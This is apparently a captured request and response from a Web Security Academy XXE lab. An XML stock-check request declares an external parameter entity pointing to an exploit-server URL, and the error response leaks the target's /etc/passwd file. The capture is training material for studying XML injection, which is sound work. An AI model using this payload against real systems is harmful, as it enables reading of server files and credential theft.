 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a0e00f5041d1c4980b517cf005c00b3.web-security-academy.net
3 Cookie: session=xLugD2Rv4iZZlyaSTNUbeVh3nBK6q4KY
4 Content-Length: 235
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not_A Brand";v="99", "Chromium";v="142"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/142.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a0e00f5041d1c4980b517cf005c00b3.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a0e00f5041d1c4980b517cf005c00b3.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE test [<!ENTITY % xxe SYSTEM
"https://exploit-0af10083046c1cfa80e7161901aa00c1.exploit-server.net/exploit"> %xxe;]>
22 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2415
5
6 "XML parser exited with error: java.io.FileNotFoundException: /invalid/root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemdTimeSynchronization,
,
,
:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemdNetworkManagement,
,
,
:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemdResolver,
,
,
:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQLServer,
,
,
:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQLadministrator,
,
,
:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmuxdaemon,